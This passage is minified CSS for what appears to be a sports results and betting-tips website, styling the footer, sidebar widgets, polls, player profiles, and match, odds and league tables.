.item{display:inline-block;margin-right:-5px;padding:6px;padding-bottom:3px;padding-top:3px;border-radius:6px;color:#fff;font-size:12px}.top-news .numbers .red{background-color:red}.top-news .numbers .orange{background-color:orange}.top-news .numbers--right{padding-left:6px;padding-right:10px}@media screen and (max-width:768px){.top-news .title{padding:8px;float:left}.top-news .icons{float:left}.top-news .score{float:left}}.footer{background-color:#848484;padding-bottom:30px;padding-top:30px;margin-top:35px}.footer .logo{width:250px;height:50px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:30px}.footer .logo img,.footer .logo svg{width:250px;height:50px;display:block}.footer .copy{font-size:12px;color:#fff;line-height:15px}.footer .copy a{color:#1d1d1b}.footer .title{padding:0;margin:0;font-size:15px;color:#2a2a2a;font-weight:700;padding-bottom:12px}.footer li{color:#fff;font-weight:500;line-height:22px;font-size:13px}.footer li a{color:#fff}.footer__col{margin-right:35px;padding-left:15px;border-left:1px solid #a0a0a0;min-width:15%}.footer__col--noborder{border:0;padding-left:0}@media screen and (max-width:1250px){.footer__col--noborder{min-width:100%}}.footer__col--notitle{border:0;padding-left:0;padding-top:34px}@media screen and (max-width:620px){.footer__col{min-width:100%;margin-bottom:15px}}@media screen and (max-width:1200px){.footer{padding-left:15px;padding-right:15px}}.aside{border:1px solid #eaeaea;margin-bottom:20px}.aside p{padding:0;margin:0;line-height:normal}.aside h3,.aside h2{line-height:normal}.aside__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:10px;padding-right:10px;margin-bottom:10px}.aside__title a{color:#1d1f3f}.aside__title .right{float:right}.aside__title .top_title,.aside__title h2{padding:0;margin:0 0 0 10px;color:#1d1f3f;text-transform:uppercase;font-size:16px;display:inline-block;margin-right:6px;font-weight:400}.aside__title .top_title:last-child,.aside__title h2:last-child{margin-right:0}.aside__title .active{padding:0;margin:0 0 0 10px;font-weight:700;display:inline-block;border-bottom:1px solid #1d1f3f}.aside__title--toggle h2,.aside__title--toggle .top_title{cursor:pointer}.aside__title .btn.sm{position:relative;top:-2px;z-index:20}.aside .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.aside .more{width:18px;height:18px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside .more img,.aside .more svg{width:18px;height:18px;display:block}.aside .more path{fill:#cacaca}.aside .more:hover path{fill:#e4313d}.aside--plug-html{border:0px}.aside--plug-html .thumb{overflow:hidden;width:100%;text-align:center}.aside--plug-html .thumb img{display:block}.aside--most .league{float:left;color:#e4313d;font-size:13px}.aside--most .league:hover{text-decoration:underline}.aside--most .date{float:right;color:#cacaca;font-size:12px}.aside--most .date .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:4px;position:relative;top:-2px}.aside--most .date .icon img,.aside--most .date .icon svg{width:12px;height:12px;display:block}.aside--most .date .icon path{fill:#b9b9b9}.aside--most .js-toggle-btn{font-size:14px;float:right;color:#999}.aside--most h3{font-size:15px;color:#2a2a2a;display:block;width:100%;clear:both;font-weight:600;padding:0;margin:0}.aside--most h3 a:hover{text-decoration:underline;color:#2a2a2a}.aside--most .thumb{width:calc(38% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--most .thumb img{max-width:100%;display:block}.aside--most .play{width:24px;height:24px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;bottom:10px;right:10px}.aside--most .play img,.aside--most .play svg{width:24px;height:24px;display:block}.aside--most .text{width:calc(62% - 10px);margin-right:10px}.aside--most .titleonly{width:calc(100% - 20px);margin:0px 10px;padding:7px;border-bottom:1px solid #c2c2c2;display:flex;}.aside--most .titleonly h3{font-size:16px !important;font-weight:600}.aside--most .titleonly:hover{text-decoration:none !important;background-color:#c2c2c2}.aside--most .titleonly span{min-height:25px;padding-right:5px;float:left}.aside--most .titleonly:last-child{border-bottom:0;margin-bottom:10px}.aside--most .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--most .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--most .aside__item:last-child{margin-bottom:0}.aside--most .aside__item:last-child:after{display:none}.aside--poll{padding-bottom:10px}.aside--poll .title{font-size:18px}.aside--poll .right{text-transform:none;font-size:14px;color:#cacaca}.aside--poll .choice{font-size:14px;float:left;margin-bottom:8px}.aside--poll .value{font-size:14px;color:#e4313d;font-weight:700;float:right;margin-bottom:8px}.aside--poll .progress{display:block;width:100%;height:6px;border-radius:5px}.aside--poll .progress-bar{background:#1d1f3f;background:-moz-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:-webkit-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:linear-gradient(to right, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1d1f3f', endColorstr='#df313d',GradientType=1);}.aside--poll .green .value{color:#e4313d}.aside--poll .green .progress-bar{background-color:#e4313d}.aside--poll .red .value{color:#f11d1d}.aside--poll .red .progress-bar{background-color:#f11d1d}.aside--poll .blue .value{color:#0d90ff}.aside--poll .blue .progress-bar{background-color:#0d90ff}.aside--poll .orange .value{color:#ffa70d}.aside--poll .orange .progress-bar{background-color:#ffa70d}.aside--poll .number{color:#848484;display:inline-block;padding-left:5px}.aside--poll .aside__item{padding:8px;padding-left:12px;padding-right:12px;overflow:hidden}.aside--speculation .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--speculation .thumb img{max-width:100%}.aside--speculation .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--speculation .text{width:calc(50% - 10px);margin-right:10px}.aside--speculation h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--speculation .perex{font-size:14px;color:#656565}.aside--speculation .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--speculation .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--speculation .aside__item:last-child{margin-bottom:0}.aside--speculation .aside__item:last-child:after{display:none}.aside--speculation .aside__item:hover h3{text-decoration:underline}.aside--video .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--video .thumb img{max-width:100%}.aside--video .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--video .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;right:10px;bottom:10px;display:block}.aside--video .thumb .icon img,.aside--video .thumb .icon svg{width:38px;height:38px;display:block}.aside--video .text{width:calc(45% - 10px);margin-right:10px}.aside--video h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--video .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--video .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--video .aside__item:last-child{margin-bottom:0}.aside--video .aside__item:last-child:after{display:none}.aside--video .aside__item:hover h3{text-decoration:underline}.aside--fb{border:0;padding:0;display:flex;align-items:center;justify-content:center;position:relative}.aside--fb .text{position:absolute;color:#fff;font-size:20px}.aside--fb .icon{position:relative;top:-2px;width:96px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--fb .icon img,.aside--fb .icon svg{width:96px;height:20px;display:block}.aside--fb .icon path{fill:#fff}.aside--fb .fans{display:flex;justify-content:flex-end;font-size:12px;padding-top:0;padding-right:2px}.aside--fb img{max-width:100%}.aside--tips .date{text-align:center;font-size:14px}.aside--tips .date strong{display:block;font-weight:700;color:#848484;font-size:17px}.aside--tips .tip{text-align:center;font-size:17px;color:#e4313d;margin-right:6px;font-weight:700}.aside--tips .tip strong{display:block;color:#e4313d;font-size:17px}.aside--tips .match{line-height:16px}.aside--tips .team{font-size:13px}.aside--tips .league{font-size:12px;color:#e4313d}.aside--tips .vs{position:relative;top:-1px;width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-left:3px;margin-right:3px}.aside--tips .vs img,.aside--tips .vs svg{width:15px;height:15px;display:block}.aside--tips .vs path{fill:#e4313d}.aside--tips .more{position:relative;top:-2px}.aside--tips .aside__item{display:flex;justify-content:flex-start;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:8px;padding-bottom:8px;position:relative}.aside--tips .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--tips .aside__item:last-child{margin-bottom:0}.aside--tips .aside__item:last-child:after{display:none}.aside--results .aside__item{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--results .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--results .aside__item:last-child{margin-bottom:0}.aside--results .aside__item:last-child:after{display:none}.aside--results .aside__item--title{padding-bottom:5px;padding-top:0;margin-top:-8px;margin-bottom:0;padding-left:5px;padding-right:5px}.aside--results .aside__item--table{justify-content:flex-start}.aside--results .flag-item{display:inline-block;text-align:center;margin-right:18px;position:relative}.aside--results .flag-item:last-child{margin-right:0}.aside--results .flag-item p{color:#848484;font-size:14px;font-weight:700;padding-top:3px}.aside--results .flag-item:hover p{text-decoration:underline;color:#2a2a2a}.aside--results .icon{width:17px;height:17px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .icon img,.aside--results .icon svg{width:17px;height:17px;display:block}.aside--results .icon path{fill:#848484}.aside--results .title{color:#e4313d;font-size:14px;font-weight:500}.aside--results .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .play img,.aside--results .play svg{width:13px;height:13px;display:block}.aside--results .play path{fill:#e4313d}.aside--results .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .more path{fill:#cacaca}.aside--results .more img,.aside--results .more svg{width:20px;height:20px;display:block}.aside--results .table{font-weight:600;position:relative;padding:0;width:100%;height:auto;border:0}.aside--results .table a:hover{color:#e4313d}.aside--results .table tr{border-bottom:1px solid #f7f7f7;display:block;padding-bottom:5px;padding-top:5px;line-height:30px}.aside--results .table tr:last-child{border-bottom:0;padding-bottom:0}.aside--results .table td:nth-child(1){color:#848484;font-size:13px;padding-right:6px}.aside--results .table td:nth-child(3){color:#e4313d;font-size:21px;font-weight:700;padding-left:8px;padding-right:8px}.aside--results .table td:nth-child(3) a{color:#e4313d}.aside--results .table td:nth-child(2),.aside--results .table td:nth-child(4){color:#2a2a2a;font-size:13px}.aside--results .table td:nth-child(5){text-align:right;padding-left:8px}.aside--watchvideo .thumb{width:100%;margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--watchvideo .thumb img{max-width:100%}.aside--watchvideo .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--watchvideo .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;left:0;right:0;margin:0 auto;display:block}.aside--watchvideo .thumb .icon img,.aside--watchvideo .thumb .icon svg{width:38px;height:38px;display:block}.aside--goals li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#848484;font-weight:700;margin-left:15px;margin-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--goals li:last-child{border-bottom:0}.aside--goals .head{text-transform:uppercase}.aside--goals .head .player{width:150px}.aside--goals .head .value{float:left;width:10px}.aside--goals .number{margin-right:10px;display:inline-block}.aside--goals .player{display:flex;align-items:center;width:150px}.aside--goals .player .thumb{margin-right:7px;text-align:center;width:50px}.aside--goals .player .thumb img{width:30px;height:30px;border-radius:50%}.aside--goals .player a{width:70%}.aside--goals .value{float:left;width:10px}.aside--results li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;padding-left:15px;padding-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--results li:last-child{border-bottom:0}.aside--results .round{font-size:15px;font-weight:bold}.aside--results .match:hover{background-color:#ffd6e7}.aside--results .date{width:40px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:2px}.aside--results .date a{color:#fff}.aside--results .date a:hover{text-decoration:underline}.aside--results .date:hover{background-color:#757575}.aside--results .result{display:flex;align-items:center;justify-content:space-between;width:100%}.aside--results .more-wrapper{width:30px;text-align:right}.aside--results .team{display:flex;align-items:center;width:40%}.aside--results .team .thumb{margin-right:7px;text-align:center}.aside--results .team .thumb img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--results .team-right{justify-content:flex-end;text-align:right}.aside--results .team-right .thumb{margin-left:7px;margin-right:0}.aside--results .score{font-size:16px;font-weight:800;width:20%;text-align:center}.aside--results .score-live{text-align:center;width:20%;overflow:hidden}.aside--results .score-live a{font-size:18px;font-weight:800;width:100%;text-align:center;color:#e00000;display:inline-block}.aside--results .b-live{background-color:#c00;display:inline-block;border-radius:5px;border:0px;font-size:9px;color:#fff;padding:1px 0px 1px 3px !important;font-weight:600;letter-spacing:2px;width:35px}.aside--results .b-live-timer{color:#c00;font-size:12px}.aside--tableresults li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;margin-left:15px;margin-right:10px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between;text-align:center}.aside--tableresults li:last-child{border-bottom:0}.aside--tableresults .head{text-transform:uppercase;font-size:13px;color:#848484;font-weight:700}.aside--tableresults .col1{display:flex;align-items:center;width:50%;text-align:left;color:#2a2a2a;font-weight:600}.aside--tableresults .col1 .thumb{margin-right:5px;text-align:center}.aside--tableresults .col1 .thumb img{width:17px;height:17px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--tableresults .col1 .number{margin-right:7px;display:inline-block;border-radius:50%;padding:3px 9px 1.5px 9px}.aside--tableresults .col2{width:7%}.aside--tableresults .col3{width:7%}.aside--tableresults .col4{width:7%}.aside--tableresults .col5{width:7%}.aside--tableresults .col6{width:11%}.aside--tableresults .col7{width:11%}.player .head-top{position:relative;z-index:5}.player .head-top .avatar{width:200px;height:200px;border-radius:50%;overflow:hidden;position:relative;box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.player .head-top .avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.player .head-top h2{color:#e4313d;font-size:28px;font-weight:700;padding:0;margin:0;margin-right:10px}.player .head-top .position{background-color:#f11d1d;color:#fff;line-height:10px;padding:0;padding-left:8px;padding-right:8px;display:block;border-radius:5px;text-transform:uppercase;font-size:13px;font-weight:700}.player .head-top .title{margin-bottom:12px}.player .head-top .about{padding-bottom:80px}.player .head-top .list2{color:#848484;margin-bottom:12px}.player .head-top .list2 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list2 li:last-child{margin-right:0}.player .head-top .list2 strong{color:#656565;font-weight:600}.player .head-top .list1{color:#b9b9b9;margin-bottom:12px}.player .head-top .list1 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list1 li:last-child{margin-right:0}.player .head-top .list1 img,.player .head-top .list1 .text{display:inline-block;vertical-align:middle}.player .head-top .list1 strong{display:block;font-size:18px;color:#656565}.player .head-top .list1 .flag-icon,.player .head-top .list1 img{margin-right:6px}.player .head-top .list1 .country{color:#656565}.player .head-descr{background-color:#ececec;padding:18px;position:relative;top:-75px;margin-bottom:-60px}.player .head-descr p{font-size:14px;margin-bottom:10px;font-weight:300}.player .head-descr p:last-child{margin-bottom:0}.player .head-descr ul{margin-top:90px;font-size:14px;color:#848484;font-weight:300}.player .head-descr ul strong{color:#656565;font-weight:600}.player .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:2px;position:relative;top:-1px}.player .goals img,.player .goals svg{width:15px;height:15px;display:block}.player .goals path{fill:#656565}@media screen and (max-width:992px){.player .head-top{margin-bottom:15px}.player .head-top .avatar{width:150px;height:150px}.player .head-top .avatar img{width:250px;height:250px;margin-top:-85px;margin-left:-130px}.player .head-top .about{padding-bottom:0}.player .head-descr{top:0;margin-bottom:15px}.player .head-descr ul{margin-top:0;margin-bottom:15px}}.table{margin-bottom:15px}.table .table-container{border:1px solid #eaeaea}.table table{width:100%}.table__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden}.table__title .logo{float:left}.table__title .logo img{width:60px;height:60px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table__title h3{float:left;margin-right:20px;}.table__title .select{float:right;margin-left:20px}.table__title .select select{margin:0;padding:0;display:inline-block;border-radius:19px;border:1px solid #cacaca;color:#2a2a2a;font-size:14px;line-height:27px;height:27px;padding:0;padding-left:10px;padding-right:0;width:auto}.table__title .select p{margin:0;padding:0;display:inline-block;margin-right:6px;text-transform:uppercase;font-size:14px;color:#cacaca}.table__title .club{color:#e4313d;font-size:13px;line-height:20px;float:left;margin-top:3px}.table__title .club img{width:20px}.table .toggle-menu{float:right;margin-top:3px}.table .toggle-menu .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu .item:last-child{margin-right:0}.table .toggle-menu .active{font-weight:700;text-decoration:underline}.table .toggle-menu-left{margin-top:3px;float:left;display:block;width:200px}.table .toggle-menu-left .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu-left .item:last-child{margin-right:0}.table .toggle-menu-left .active{font-weight:700;text-decoration:underline}.table__wrapper{padding:12px;padding-top:0}.table .more{width:16px;height:16px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;top:-2px}.table .more img,.table .more svg{width:16px;height:16px;display:block}.table .more path{fill:#cacaca}.table .more:hover path{fill:#e4313d}.table .play{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-3px;margin-left:3px}.table .play img,.table .play svg{width:12px;height:12px;display:block}.table .play path{fill:#e4313d}.table .time{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px;margin-right:5px}.table .time img,.table .time svg{width:15px;height:15px;display:block}.table .time path{fill:#cacaca}.table .not-tip{cursor:pointer}.table h3{color:#ff95a1;text-transform:uppercase;font-size:14px;font-weight:500;line-height:16px;display:block;text-align:center}.table h3 span{display:inline-block}.table .progress{height:8px;margin:0 5px 0 5px;border-radius:3px}.table .progress--winner{height:17px}.table .progress--winner .progress-bar{height:17px;line-height:17px;font-size:17px;font-weight:500}.table .progress--winner .progress-bar span{font-size:10px}.table .progress--winner .progress-bar--green{background-color:#ff95a1;color:#fff}.table .progress--winner .progress-bar--grey{background-color:#d4d4d4;color:#656565}.table .progress--winner .progress-bar--red{background-color:#ff8181;color:#fff}.table .progress--results{height:20px;background-color:#fff}.table .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.table .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.table .progress--results .tips-results--green{color:#ff7783}.table .progress--results .tips-results--grey{color:#8c8c8c}.table .progress--results .tips-results--red{color:#ff8181}.table .progress--green .progress-bar{background-color:#e4313d}.table .progress--grey .progress-bar{background-color:#cacaca}.table--matches td{font-size:13px;padding-bottom:12px;padding-top:12px;}.table--matches td:nth-child(1){width:10%;color:#848484}.table--matches td:nth-child(2){width:19%}.table--matches td:nth-child(3){width:15%;text-align:right}.table--matches td:nth-child(4){width:calc(12% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches td:nth-child(5){width:15%;text-align:left}.table--matches td:nth-child(6){width:7%}.table--matches td:nth-child(7){width:3%;text-align:center}.table--matches td:nth-child(8){width:3%;text-align:center}.table--matches td:nth-child(9){width:3%;text-align:center}.table--matches td:nth-child(10){width:13%;text-align:right}.table--matches td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matches .head{border-bottom:1px solid #dadada}.table--matches .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches .head td:nth-child(n){text-align:left}.table--matches .head td:nth-child(4){text-align:center;font-size:13px}.table--matches .head td:nth-child(10){text-align:right}.table--matches .head td:nth-child(7){text-align:center}.table--matches .head td:nth-child(8){text-align:center}.table--matches .head td:nth-child(9){text-align:center}.table--matches .head .card{position:static}.table--matches tr{border-bottom:1px solid #f7f7f7}.table--matches tr:last-child{border-bottom:0}.table--matches tr:last-child td{padding-bottom:0}.table--matches a{color:#e4313d}.table--matches .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches .result--green{background-color:#218f20}.table--matches .result--orange{background-color:#ffb60d}.table--matches .result--red{background-color:#f11d1d}.table--matches .result--gray{background-color:#ababab}.table--matches .result--blue{background-color:#7c9dde}.table--matches strong{font-weight:700}.table--matches .green{color:#218f20}.table--matches .orange{color:#ffb60d}.table--matches .red{color:#f11d1d}.table--matches .blue{color:#e4313d}.table--matches .gray{color:#ababab}.table--matches a{text-decoration:underline;color:#e4313d}.table--matches a:hover{text-decoration:none}.table--playerstats td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--playerstats td:nth-child(1){width:8%;color:#848484}.table--playerstats td:nth-child(2){width:4%;color:#848484}.table--playerstats td:nth-child(3){width:4%;color:#848484}.table--playerstats td:nth-child(4){width:4%;color:#848484}.table--playerstats td:nth-child(5){width:4%;color:#848484}.table--playerstats td:nth-child(6){width:4%;color:#848484}.table--playerstats td:nth-child(7){width:4%;color:#848484}.table--playerstats td:nth-child(8){width:4%;color:#848484}.table--playerstats td:nth-child(9){width:4%;color:#848484}.table--playerstats td:nth-child(10){width:4%;color:#848484}.table--playerstats td:nth-child(11){width:4%;color:#848484}.table--playerstats td:nth-child(12){width:4%;color:#848484}.table--playerstats td:nth-child(13){width:4%;color:#848484}.table--playerstats td:nth-child(14){width:4%;color:#848484}.table--playerstats td:nth-child(15){width:4%;color:#848484}.table--playerstats td:nth-child(16){width:4%;color:#848484}.table--playerstats td:nth-child(17){width:4%;color:#848484}.table--playerstats td:nth-child(18){width:4%;color:#848484}.table--playerstats td:nth-child(19){width:4%;color:#848484}.table--playerstats td:nth-child(20){width:4%;color:#848484}.table--playerstats td:nth-child(21){width:4%;color:#848484}.table--playerstats td:nth-child(22){width:4%;color:#848484}.table--playerstats td:nth-child(23){width:4%;color:#848484}.table--playerstats td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--playerstats .head{border-bottom:1px solid #dadada}.table--playerstats .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--playerstats .head td:nth-child(n){text-align:left}.table--playerstats .head td:nth-child(1){text-align:center;font-size:13px;width:8%}.table--playerstats .head td:nth-child(2){width:4%;color:#848484}.table--playerstats .head td:nth-child(3){width:4%;color:#848484}.table--playerstats .head td:nth-child(4){width:4%;color:#848484}.table--playerstats .head td:nth-child(5){width:4%;color:#848484}.table--playerstats .head td:nth-child(6){width:4%;color:#848484}.table--playerstats .head td:nth-child(7){width:4%;color:#848484}.table--playerstats .head td:nth-child(8){width:4%;color:#848484}.table--playerstats .head td:nth-child(9){width:4%;color:#848484}.table--playerstats .head td:nth-child(10){width:4%;color:#848484}.table--playerstats .head td:nth-child(11){width:4%;color:#848484}.table--playerstats .head td:nth-child(12){width:4%;color:#848484}.table--playerstats .head td:nth-child(13){width:4%;color:#848484}.table--playerstats .head td:nth-child(14){width:4%;color:#848484}.table--playerstats .head td:nth-child(15){width:4%;color:#848484}.table--playerstats .head td:nth-child(16){width:4%;color:#848484}.table--playerstats .head td:nth-child(17){width:4%;color:#848484}.table--playerstats .head td:nth-child(18){width:4%;color:#848484}.table--playerstats .head td:nth-child(19){width:4%;color:#848484}.table--playerstats .head td:nth-child(20){width:4%;color:#848484}.table--playerstats .head td:nth-child(21){width:4%;color:#848484}.table--playerstats .head td:nth-child(22){width:4%;color:#848484}.table--playerstats .head td:nth-child(23){width:4%;color:#848484}.table--playerstats .head .card{position:static}.table--playerstats tr{border-bottom:1px solid #f7f7f7}.table--playerstats tr:last-child{border-bottom:0}.table--playerstats tr:last-child td{padding-bottom:0}.table--playerstats a{color:#e4313d}.table--matches-list tr.head:hover{background-color:transparent}.table--matches-list tr:hover{background-color:#fff0f0}.table--matches-list td{font-size:16px;padding-bottom:12px;padding-top:12px}.table--matches-list td:nth-child(1){width:8%;color:#848484;text-align:left;padding-left:5px}.table--matches-list td:nth-child(2){width:6%;color:#848484;text-align:left}.table--matches-list td:nth-child(3){width:1%}.table--matches-list td:nth-child(4){width:30%;text-align:right}.table--matches-list td:nth-child(5){width:calc(14% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches-list td:nth-child(5) .not_started{font-size:15px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:5px}.table--matches-list td:nth-child(6){width:30%;text-align:left;margin-left:3px}.table--matches-list td:nth-child(7){width:12%;text-align:center}.table--matches-list td img{height:30px;width:auto;background-size:cover;background-position:center center;margin-top:-1px;border-radius:50%}.table--matches-list .odds td{font-size:14px}.table--matches-list .odds td:nth-child(1){width:25%;color:#ffab78;font-weight:600;text-align:right}.table--matches-list .odds td:nth-child(1) span{color:#d9d9d9;font-size:12px;display:block}.table--matches-list .odds td:nth-child(2){width:25%;text-align:right}.table--matches-list .odds td:nth-child(3){width:calc(14% - 30px);font-size:14px;text-align:center}.table--matches-list .odds td:nth-child(4){width:25%;text-align:left}.table--matches-list .odds td:nth-child(5){width:12%;text-align:right}.table--matches-list .odds td a{color:#54c9ff;text-decoration:underline}.table--matches-list .odds td a:hover{text-decoration:none}.table--matches-list .odds td .result--orange{font-size:14px;background-color:#ffb60d}.table--matches-list .odds td .result--orange a{color:#fff;text-decoration:none}.table--matches-list .odds td .result--orange a:hover{text-decoration:underline}.table--matches-list .head{border-bottom:1px solid #dadada}.table--matches-list .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches-list .head td:nth-child(n){text-align:left}.table--matches-list .head td:nth-child(4){text-align:center;font-size:13px}.table--matches-list .head td:nth-child(10){text-align:right}.table--matches-list .head td:nth-child(7){text-align:center}.table--matches-list .head td:nth-child(8){text-align:center}.table--matches-list .head td:nth-child(9){text-align:center}.table--matches-list .head .card{position:static}.table--matches-list tr{border-bottom:1px solid #f7f7f7}.table--matches-list tr:last-child{border-bottom:0}.table--matches-list tr:last-child td{padding-bottom:0}.table--matches-list a{color:#e4313d}.table--matches-list .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .result--green{background-color:#218f20}.table--matches-list .result--orange{background-color:#ffb60d}.table--matches-list .result--red{background-color:#f11d1d}.table--matches-list .result--gray{background-color:#ababab}.table--matches-list .result--blue{background-color:#609ee2}.table--matches-list .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .status--green{background-color:#218f20}.table--matches-list .status--orange{background-color:#ffb60d}.table--matches-list .status--red{background-color:#f11d1d}.table--matches-list .status--gray{background-color:#ababab}.table--matches-list .status--blue{background-color:#218f20}.table--matches-list strong{font-weight:700}.table--matches-list .green{color:#218f20}.table--matches-list .orange{color:#ffb60d}.table--matches-list .red{color:#f11d1d}.table--matches-list .blue{color:#e4313d}.table--matches-list .gray{color:#ababab}.table--matches-list a{text-decoration:underline;color:#e4313d}.table--matches-list a:hover{text-decoration:none}.table--career td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--career td:nth-child(1){width:16%}.table--career td:nth-child(2){width:28%}.table--career td:nth-child(3){width:28%}.table--career td:nth-child(4){width:16%}.table--career td:nth-child(5){width:3%;text-align:center}.table--career td:nth-child(6){width:3%;text-align:center}.table--career td:nth-child(7){width:3%;text-align:center}.table--career td:nth-child(8){width:3%;text-align:center}.table--career td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--career tr{border-bottom:1px solid #f7f7f7}.table--career tr:last-child{border-bottom:0}.table--career tr:last-child td{padding-bottom:0}.table--career .head{border-bottom:1px solid #dadada}.table--career .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--career a{color:#e4313d}.table--career .time{margin-left:5px;margin-right:5px}.table--matchtable .sel_team1{background-color:#cce0ff}.table--matchtable h3{margin-top:20px}.table--matchtable .playoff{background-color:#8ab9ff;color:#e4313d;cursor:pointer}.table--matchtable td{font-size:15px;padding-bottom:7px;padding-top:7px;}.table--matchtable td:nth-child(1){width:5%;text-align:center}.table--matchtable td:nth-child(2){width:34%}.table--matchtable td:nth-child(3){width:5%}.table--matchtable td:nth-child(4){width:5%}.table--matchtable td:nth-child(5){width:5%}.table--matchtable td:nth-child(6){width:5%}.table--matchtable td:nth-child(7){width:4%}.table--matchtable 